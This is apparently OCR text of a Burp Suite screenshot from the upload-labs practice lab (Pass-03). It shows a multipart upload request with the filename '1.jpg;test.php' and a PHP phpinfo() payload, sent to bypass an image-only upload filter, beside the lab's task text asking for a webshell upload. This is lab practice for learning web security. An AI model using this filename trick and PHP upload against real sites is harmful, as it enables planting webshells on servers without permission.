 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://39.96.68.224:83 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="1.jpg;test.php
19 Content-Type: application/octet-stream
20
21 <?php
22 phpinfo();
23 ?>
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
INSPECTOR